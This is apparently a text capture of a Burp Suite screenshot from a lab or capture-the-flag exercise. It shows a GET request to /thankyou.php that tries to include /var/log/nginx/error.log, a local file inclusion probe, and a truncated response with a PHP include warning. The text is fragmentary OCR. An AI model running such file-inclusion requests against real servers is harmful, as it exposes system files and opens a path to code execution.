 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /thankyou.php =/var/log/nginx/error.log
2 HTTP/1.1
3 Host: 192.168.94.26
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Hex
Pretty Raw Render \n Actions
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39 in stderr: "PHP message: PHP Warning:  include(fadsfadsfasfadsfadsf): failed t
40 g 'fadsfadsfasfadsfadsf' for inclusion (include_path='.:/usr/share/php:/usr/sha
41